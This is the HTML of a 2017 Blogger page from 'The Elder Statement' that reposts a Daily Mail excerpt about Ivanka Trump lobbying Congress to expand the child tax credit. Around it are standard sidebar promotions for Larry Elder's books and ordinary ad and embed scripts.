<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, October 10, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_AdW_knG1Y17vnoaVhpVyUHB1ftIuqvo24alSbDPvu3C34VM0_fOvq3eNlzdJf7NgVO673p36AMQpr4P8CFhkBh_mML3s4zNhbrTTH-FZeEhWsI1D0xST8UzTeUAahBjubXc-g_1EVcfX/s320/Screen+Shot+2017-10-10+at+3.52.12+PM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='October 10, 2017' itemprop='datePublished'/>
<meta content='2017-10-10T21:54:53Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2017/10/ivanka-is-lobbying-congress-for-hike-in.html' title='Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don&#39;t pay ANY taxes'>
<img alt='Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don&#39;t pay ANY taxes' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_AdW_knG1Y17vnoaVhpVyUHB1ftIuqvo24alSbDPvu3C34VM0_fOvq3eNlzdJf7NgVO673p36AMQpr4P8CFhkBh_mML3s4zNhbrTTH-FZeEhWsI1D0xST8UzTeUAahBjubXc-g_1EVcfX/s320/Screen+Shot+2017-10-10+at+3.52.12+PM.png' title='Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don&#39;t pay ANY taxes'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don't pay ANY taxes
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-10-10T14:54:00-07:00'>October 10, 2017</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/Ivanka%20is%20lobbying%20Congress%20for%20a%20hike%20in%20the%20child%20tax%20credit%20and%20wants%20parents%20to%20cash%20in%20even%20if%20they%20don%27t%20pay%20ANY%20taxes?max-results=5' rel='tag nofollow'>Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don&#39;t pay ANY taxes</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2017/10/ivanka-is-lobbying-congress-for-hike-in.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3968874853047315375' itemprop='articleBody'>
<meta content='        By Daily Mail ,  Oct. 10 , 2017      Ivanka Trump successfully pushed to get a family-focused tax credit included in the Republican ...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_AdW_knG1Y17vnoaVhpVyUHB1ftIuqvo24alSbDPvu3C34VM0_fOvq3eNlzdJf7NgVO673p36AMQpr4P8CFhkBh_mML3s4zNhbrTTH-FZeEhWsI1D0xST8UzTeUAahBjubXc-g_1EVcfX/s1600/Screen+Shot+2017-10-10+at+3.52.12+PM.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="588" data-original-width="956" height="196" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_AdW_knG1Y17vnoaVhpVyUHB1ftIuqvo24alSbDPvu3C34VM0_fOvq3eNlzdJf7NgVO673p36AMQpr4P8CFhkBh_mML3s4zNhbrTTH-FZeEhWsI1D0xST8UzTeUAahBjubXc-g_1EVcfX/s320/Screen+Shot+2017-10-10+at+3.52.12+PM.png" width="320" /></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By Daily Mail</span></span></span></span></span></span></span></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">,</span></span></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Oct. 10<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span></span></span></span></span></span></span></span></span></span></span></span></span>, 2017 </span></span></span></span></span></span></span></span></span></div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ivanka Trump successfully pushed to get a family-focused tax credit included in the Republican tax overhaul proposal. She's got no time for a victory lap, though: Now comes the biggest political challenge of her time in Washington.<br /><br />The White House adviser and first daughter is lobbying on Capitol Hill to make sure an expansion of the current $1,000 child tax credit stays in the tax plan and that it's big enough to matter. Then there's the added hurdle of getting the overall tax plan over the finish line - anything but a sure bet.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: <a href="http://www.dailymail.co.uk/news/article-4963870/Ivanka-Trump-tunes-noise-takes-tax-overhaul-fight.html" target="_blank">http://www.dailymail.co.uk</a></span>

<br />
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2017/10/ivanka-is-lobbying-congress-for-hike-in.html&title=Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don&#39;t pay ANY taxes' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2017/10/ivanka-is-lobbying-congress-for-hike-in.html&title=Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don&#39;t pay ANY taxes' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2017/10/ivanka-is-lobbying-congress-for-hike-in.html&title=Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don&#39;t pay ANY taxes' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2017/10/ivanka-is-lobbying-congress-for-hike-in.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_AdW_knG1Y17vnoaVhpVyUHB1ftIuqvo24alSbDPvu3C34VM0_fOvq3eNlzdJf7NgVO673p36AMQpr4P8CFhkBh_mML3s4zNhbrTTH-FZeEhWsI1D0xST8UzTeUAahBjubXc-g_1EVcfX/s320/Screen+Shot+2017-10-10+at+3.52.12+PM.png&description=        By Daily Mail ,  Oct. 10 , 2017      Ivanka Trump successfully pushed to get a family-focused tax credit included in the Republican ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2017/10/ivanka-is-lobbying-congress-for-hike-in.html&title=Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don&#39;t pay ANY taxes' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2017/10/ivanka-is-lobbying-congress-for-hike-in.html' text='Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don&#39;t pay ANY taxes'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don&#39;t pay ANY taxes >> http://www.elderstatement.com/2017/10/ivanka-is-lobbying-congress-for-hike-in.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don&#39;t pay ANY taxes
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/10/south-korea-developing-graphite.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/10/indigenous-peoples-day-italians-say.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2017/10/ivanka-is-lobbying-congress-for-hike-in.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2017/10/ivanka-is-lobbying-congress-for-hike-in.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-10-10T14:54:00-07:00'>October 10, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/3968874853047315375' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=3968874853047315375&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=3968874853047315375&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=3968874853047315375&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=3968874853047315375&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=3968874853047315375&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=3968874853047315375&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/Ivanka%20is%20lobbying%20Congress%20for%20a%20hike%20in%20the%20child%20tax%20credit%20and%20wants%20parents%20to%20cash%20in%20even%20if%20they%20don%27t%20pay%20ANY%20taxes' rel='tag'>Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don&#39;t pay ANY taxes</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=3968874853047315375&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/10/south-korea-developing-graphite.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/10/indigenous-peoples-day-italians-say.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/3968874853047315375/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
